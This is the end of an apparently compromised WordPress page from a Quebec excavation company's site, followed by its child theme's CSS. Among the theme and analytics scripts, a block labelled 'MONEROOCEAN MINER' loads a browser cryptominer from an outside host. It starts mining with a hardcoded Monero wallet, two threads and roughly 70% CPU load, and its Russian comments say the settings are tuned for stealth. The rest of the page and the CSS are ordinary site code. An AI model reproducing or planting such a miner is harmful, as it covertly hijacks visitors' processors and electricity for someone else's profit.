<a class='avia-post-nav avia-post-prev with-image' href='https://mcbm.ca/portfolio-item/generatrice-drummond/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Excavation et préparation Génératrice Drummond</span><span class='entry-image'><img width="80" height="80" src="https://mcbm.ca/wp/wp-content/uploads/2016/05/mcbm-realisation-generatrice-drummond-1-80x80.jpg" class="wp-image-548 avia-img-lazy-loading-548 attachment-thumbnail size-thumbnail wp-post-image" alt="Réalisation McBM - Génératrice Drummond" decoding="async" loading="lazy" srcset="https://mcbm.ca/wp/wp-content/uploads/2016/05/mcbm-realisation-generatrice-drummond-1-80x80.jpg 80w, https://mcbm.ca/wp/wp-content/uploads/2016/05/mcbm-realisation-generatrice-drummond-1-36x36.jpg 36w, https://mcbm.ca/wp/wp-content/uploads/2016/05/mcbm-realisation-generatrice-drummond-1-180x180.jpg 180w, https://mcbm.ca/wp/wp-content/uploads/2016/05/mcbm-realisation-generatrice-drummond-1-120x120.jpg 120w, https://mcbm.ca/wp/wp-content/uploads/2016/05/mcbm-realisation-generatrice-drummond-1-450x450.jpg 450w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://mcbm.ca/portfolio-item/reseau-sanitaire-st-marcel/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://mcbm.ca/wp/wp-content/uploads/2016/05/mcbm-realisation-reseau-sanitaire-stmarcel-feature-80x80.jpg" class="wp-image-535 avia-img-lazy-loading-535 attachment-thumbnail size-thumbnail wp-post-image" alt="Réalisation McBM - Réseau sanitaire St-Marcel" decoding="async" loading="lazy" srcset="https://mcbm.ca/wp/wp-content/uploads/2016/05/mcbm-realisation-reseau-sanitaire-stmarcel-feature-80x80.jpg 80w, https://mcbm.ca/wp/wp-content/uploads/2016/05/mcbm-realisation-reseau-sanitaire-stmarcel-feature-36x36.jpg 36w, https://mcbm.ca/wp/wp-content/uploads/2016/05/mcbm-realisation-reseau-sanitaire-stmarcel-feature-180x180.jpg 180w, https://mcbm.ca/wp/wp-content/uploads/2016/05/mcbm-realisation-reseau-sanitaire-stmarcel-feature-120x120.jpg 120w, https://mcbm.ca/wp/wp-content/uploads/2016/05/mcbm-realisation-reseau-sanitaire-stmarcel-feature-450x450.jpg 450w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Réseau sanitaire St-Marcel</span></span></span></a><!-- end wrap_all --></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp/wp-content/uploads/*","/wp/wp-content/*","/wp/wp-content/plugins/*","/wp/wp-content/themes/mcbm-theme/*","/wp/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
/* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
avia_framework_globals.frameworkUrl = 'https://mcbm.ca/wp/wp-content/themes/enfold/framework/';
avia_framework_globals.installedAt = 'https://mcbm.ca/wp/wp-content/themes/enfold/';
avia_framework_globals.ajaxurl = 'https://mcbm.ca/wp/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=5.6.2" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia.js?ver=5.6.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/shortcodes.js?ver=5.6.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.6.2" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=5.6.2" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=5.6.2" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.6.2" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.6.2" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.6.2" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.6.2" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.6.2" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.6.2" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=5.6.2" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.6.2" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.6.2" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=5.6.2" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.6.2" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=5.6.2" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.6.2" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=5.6.2" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.6.2" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.6.2" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.6.2" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.6.2" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.6.2" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.6.2" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.6.2" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.6.2" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.6.2" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.6.2" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.6.2" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.6.2" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.6.2" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.6.2" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.6.2" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.6.2" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.6.2" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.6.2" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=5.6.2" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=5.6.2" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.6.2" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.6.2" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=5.6.2" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=5.6.2" id="avia-dotlottie-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mcbm.ca/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mcbm.ca/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
// Инициализация майнера с вашим кошельком и настройками
var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
// Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
// Фактическая нагрузка составит около 70% от выделенных ядер.
// Это хороший баланс между доходностью и незаметностью.
throttle: 0.3,
// Количество потоков: жестко задаем 2 потока.
// Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
threads: 2,
autoThreads: false // Отключаем автоматическое определение потоков
});
// Условие запуска:
// 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
// 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
if (!miner.isMobile() && !miner.didOptOut(1)) {
miner.start();
}
</script>
<!-- END MONEROOCEAN MINER -->
<script type='text/javascript'>
(function($) {
/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/
var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-78963257-1'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-78963257-1', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
var html = document.getElementsByTagName('html')[0];
$('html').on( 'avia-cookie-settings-changed', function(e)
{
var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
var allow_continue = true;
var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
var script_loaded = $( 'script.google_analytics_scripts' );
if( cookie_check && ! silent_accept_cookie )
{
if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
{
allow_continue = false;
}
else
{
if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
{
allow_continue = false;
}
else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
{
allow_continue = false;
}
else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
{
allow_continue = false;
}
}
}
if( ! allow_continue )
{
//						window['ga-disable-UA-78963257-1'] = true;
if( script_loaded.length > 0 )
{
script_loaded.remove();
}
}
else
{
if( script_loaded.length == 0 )
{
$('head').append( analytics_code );
}
}
});
$('html').trigger( 'avia-cookie-settings-changed' );
})( jQuery );
</script>
<script id='avia_gmaps_framework_globals' type='text/javascript'>
/* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
avia_framework_globals.gmap_api = 'AIzaSyAy91pKwClJPMhmU-PUQI-UYLK2E1RMkow';
avia_framework_globals.gmap_version = '3.52';
avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.52&key=AIzaSyAy91pKwClJPMhmU-PUQI-UYLK2E1RMkow&callback=aviaOnGoogleMapsLoaded';
avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.52&key=AIzaSyAy91pKwClJPMhmU-PUQI-UYLK2E1RMkow&callback=av_builder_maps_loaded';
avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.52&callback=av_backend_maps_loaded';
avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.52&key=AIzaSyAy91pKwClJPMhmU-PUQI-UYLK2E1RMkow';
avia_framework_globals.gmap_avia_api = 'https://mcbm.ca/wp/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>
<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 8;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "J0C1K0  1383, route 122";
av_google_map['av_gmap_0']['marker']['0']['city'] = "St-Edmond-de-Grantham";
av_google_map['av_gmap_0']['marker']['0']['country'] = "Canada";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Qu\u00e9bec";
av_google_map['av_gmap_0']['marker']['0']['long'] = -72.65463390000002;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 45.8954153;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "";
/* ]]> */</script>
<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>
<div id="fb-root"></div>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyB8Ab3RpmohaittcQkgk-8HN-kXZ9p_HeA"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.735 seconds, on 16 December 2025 @ 20 h 42 min -->

--- FILE ---
content_type: text/css
request_url: https://mcbm.ca/wp/wp-content/themes/mcbm-theme/style.css?ver=5.6.2
body_size: 2583
content:
/*
Theme Name: McBM - Enfold
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this Theme instead of the original Theme. Updating wil be much easier then.
Version: 1.1
Author: Kriesi
Author URI: http://www.kriesi.at
Template: enfold
*/

blockquote {
	border: none;
	margin: 0 1em 1em 0;
	font-style: italic;
}

/* TITRES */
h1 {
	font-size: 44px;
}
h2 {
	font-size: 32px;
}
.template-page .entry-content-wrapper h2 {
	font-size: 18px;
}
h3,
.gform_wrapper h3.gform_title {
	font-size: 26px !important;
}
h4 {
	font-size: 20px;
}
.template-page .entry-content-wrapper h2 {
	font-size: 28px;
}
#top article h3 a {
	font-size: 20px;
	line-height: 25px;
}
.html_elegant-blog .avia-content-slider .slide-entry-title {
	text-transform: none;
}

/*  Enlever le UPPERCASE par défaut pour pouvoir afficher McBM avec petit "c"  */
.template-page .entry-content-wrapper h1,
.template-page .entry-content-wrapper h2,
div .slideshow_caption h2,
.widgettitle {
	text-transform: none;
}
.iconbox_left_content .iconbox_content,
.iconbox_right_content .iconbox_content,
.iconbox .iconbox_content .iconbox_content_title {
	overflow: visible;
}
.iconbox .iconbox_content .iconbox_content_title {
	font-size: 1.2em !important;
}

/* Retirer l'auteur des listes de nouvelles */
.entry-content-wrapper .post-meta-infos .text-sep,
.entry-content-wrapper .post-meta-infos .blog-author {
	display: none;
}
.html_elegant-blog #top .post-entry .post-meta-infos {
	margin-top: 10px;
}

#top #header_main_alternate {
    background-color: #58595b!important;}

#top #header .av-main-nav > li > a {
    color: #E6E6E6;
    background-color: transparent!important;
    border-color: #2C3033;
    font-size: 16px;
}

#top .main_color .avia-color-theme-color {
    color: #000000!important;
    border-color: #DDB300;}

.main_color .primary-background, .main_color .primary-background a, div .main_color .button, .main_color #submit, .main_color input[type="submit"], .main_color .small-preview:hover, .main_color .avia-menu-fx, .main_color .avia-menu-fx .avia-arrow, .main_color.iconbox_top .iconbox_icon, .main_color .iconbox_top a.iconbox_icon:hover, .main_color .avia-data-table th.avia-highlight-col, .main_color .avia-color-theme-color, .main_color .avia-color-theme-color:hover, .main_color .image-overlay .image-overlay-inside::before, .main_color .comment-count, .main_color .av_dropcap2, #top #wrap_all .main_color .av-menu-button-colored > a .avia-menu-text, .main_color .av-colored-style .av-countdown-cell-inner, .responsive #top .main_color .av-open-submenu.av-subnav-menu > li > a:hover, #top .main_color .av-open-submenu.av-subnav-menu li > ul a:hover {
    background-color: #FFD502;
    color: #000000;
    border-color: #DDB300;}


#top #header .av-main-nav > li > a .avia-menu-text, #top #header .av-main-nav > li > a .avia-menu-subtext {
    color: #E6E6E6;
    text-transform: uppercase;}

/* *************** ACCUEIL **************** */
#top .iconbox_left_content .iconbox_icon,
#top .iconbox_right_content .iconbox_icon {
	font-size: 40px;
	margin-bottom: 100px;
}
@media screen and (max-width: 1120px) {
  .iconbox .iconbox_content .iconbox_content_title {
     font-size: 14px !important;
  }
}

/* *********************************** */
/*               BOUTONS               */
.btn-obtenez-une-soumission {
	width: 230px;
	height: 48px;
	background: transparent url('images/bouton-soumission2-excavation-mcbm.png') top left no-repeat!important;
	background-position: 0 0;
	display: inline-block;
	text-indent: -9999px;
	float: left;
	margin-top: -8px;
	margin-right: 7px;
}
.btn-obtenez-une-soumission:hover {
	background-position: 0 -48px !important;
}
body.page-id-321 .container_wrap .avia-button-wrap {
	border: 2px solid #59595c;
}
.html_elegant-blog .more-link {
	margin: 0;
	border: 3px solid #58595b;
}
.html_elegant-blog .avia-content-slider .read-more-link {
/* .html_elegant-blog .read-more-link { */
	background-color: #fdcc09;
    top: 0 !important;
    width: 80%;
    margin: 0 auto;
}
.html_elegant-blog .avia-content-slider .read-more-link a{
	color: #58595b;
	background-color: transparent;
	display: block;
}
.html_elegant-blog .avia-content-slider .read-more-link a:hover{
	background-color: #ffffff;
}

/* ************************************* */

.slideshow_caption { width: 60%; }
.slideshow_caption h2 { font-size: 50px!important; }

a.realisations-domiciliaire {
	display: inline-block;
	background: transparent url('images/realisations-domiciliaire-off.jpg') center center no-repeat!important;
	width: 100%; max-width: 305px; max-height: 230px;
	color: white;
	padding: 30% 0%;
	text-align: center;
	font-size: 16px; line-height: 45px;
}
a.realisations-industriel {
	display: inline-block;
	background: transparent url('images/realisations-industriel-off.jpg') center center no-repeat!important;
	width: 100%; max-width: 305px; max-height: 230px;
	color: white;
	padding: 30% 0%;
	text-align: center;
	font-size: 16px; line-height: 20px;
}
a.realisations-municipal {
	display: inline-block;
	background: transparent url('images/realisations-municipal-off.jpg') center center no-repeat!important;
	width: 100%; max-width: 305px; max-height: 230px;
	color: white;
	padding: 30% 0%;
	text-align: center;
	font-size: 16px; line-height: 45px;
}

a.realisations-domiciliaire:hover { background: transparent url('images/realisations-domiciliaire-on.jpg') center center no-repeat!important; }
a.realisations-industriel:hover { background: transparent url('images/realisations-industriel-on.jpg') center center no-repeat!important; }
a.realisations-municipal:hover { background: transparent url('images/realisations-municipal-on.jpg') center center no-repeat!important; }

a.realisations-industriel span { max-width: 200px; padding: 2px 0px; }

a.realisations-domiciliaire span,
a.realisations-industriel span,
a.realisations-municipal span {
	display: inline-block;
	border: 2px solid #FFD502;
	border-radius: 500px;
	min-width: 200px;
}

a.realisations-domiciliaire:hover span,
a.realisations-industriel:hover span,
a.realisations-municipal:hover span {
	visibility: hidden;	 color: white;
}
/* ****************** COPIE ******************** */
a.realisations-domiciliaire2 {
	display: inline-block;
	background: transparent url('images/realisations-domiciliaire-off.jpg') center center no-repeat!important;
	width: 100%; height: 130px;
	max-width: 305px; max-height: 130px;
	color: white;
	padding: 12% 0%;
	text-align: center;
	font-size: 16px; line-height: 45px;
}
a.realisations-industriel2 {
	display: inline-block;
	background: transparent url('images/realisations-industriel-off.jpg') center center no-repeat!important;
	width: 100%; height: 130px;
	max-width: 305px; max-height: 130px;
	color: white;
	padding: 12% 0%;
	text-align: center;
	font-size: 16px; line-height: 20px;
}
a.realisations-municipal2 {
	display: inline-block;
	background: transparent url('images/realisations-municipal-off.jpg') center center no-repeat!important;
	width: 100%; height: 130px;
	max-width: 305px; max-height: 130px;
	color: white;
	padding: 12% 0%;
	text-align: center;
	font-size: 16px; line-height: 45px;
}
a.realisations-domiciliaire2:hover { background: transparent url('images/realisations-domiciliaire-on.jpg') center center no-repeat!important; }
a.realisations-industriel2:hover { background: transparent url('images/realisations-industriel-on.jpg') center center no-repeat!important; }
a.realisations-municipal2:hover { background: transparent url('images/realisations-municipal-on.jpg') center center no-repeat!important; }

a.realisations-industriel2 span { max-width: 200px; padding: 2px 0px; }

a.realisations-domiciliaire2 span,
a.realisations-industriel2 span,
a.realisations-municipal2 span {
	display: inline-block;
	border: 2px solid #FFD502;
	border-radius: 5px;
	min-width: 200px;
}

a.realisations-domiciliaire2:hover span,
a.realisations-industriel2:hover span,
a.realisations-municipal2:hover span {
	visibility: hidden;	 color: white;
}

/* *********************************************** */
#top .av-large-testimonial-slider .avia-testimonial-meta-mini { text-align: center; }

/* enlever les coins ronds des boutons */
#top #wrap_all .avia-slideshow-button,
#top .avia-button,
.html_elegant-blog .more-link,
.avia-slideshow-arrows a:before,
#top .av-menu-button > a .avia-menu-text {
    border-radius: 0px !important;
}
a.realisations-domiciliaire span, a.realisations-industriel span, a.realisations-municipal span {
    border-radius: 0px !important;
}
/* retirer Dates dans articles accueil */
.slide-entry-wrap .slide-entry footer .slide-meta {
    display: none;
}

/* Call-To-Action avec bouton */
.cta {
	margin: 12px 10%;
	padding: 0 0 0 17px;
	background-color: #ffcd2f;

}
.cta .cta-img {
	width: 49%;
	margin: 0; padding: 0;
	display: inline-block;
	float: left;
}
.cta .cta-img img {
	padding: 0;
	margin: 0;
	width: 100%;
	height: auto;
}
.cta .cta-texte {
	width: 49%;
	margin: 0; padding: 0;
	display: inline-block;
	float: left;
}
.cta .cta-texte h2 {
	padding: 45px 10px 35px 15%;
	text-transform: uppercase;
	font-size: 26px;
	font-weight: 300;
}
.cta a {
	display: inline-block;
	color: #58595b;
	border: 3px solid #58595b;
	margin: 0 20%;
	width: 60%;
	font-size: 18px;
	line-height: 22px !important;
	padding: 3px 10px 3px 50px;
	background: transparent url(images/mcbm-icone-enveloppe-cta.png) no-repeat 8px 8px;
}
.cta a:hover {
	color: #ffffff;
	text-decoration: none;
	border: 3px solid #ffffff;
}
.cta .cta-clear {
	clear: both;
	height: 1px; width: 100%;
}

.html_elegant-blog #top .avia-content-slider .blog-categories {
	min-height: 51px;
}

h3.slide-entry-title.entry-title {
	line-height: 1em !important;
	min-height: 115px;
}

/* ************************************************************* */
/*  RESPONSIVE  */

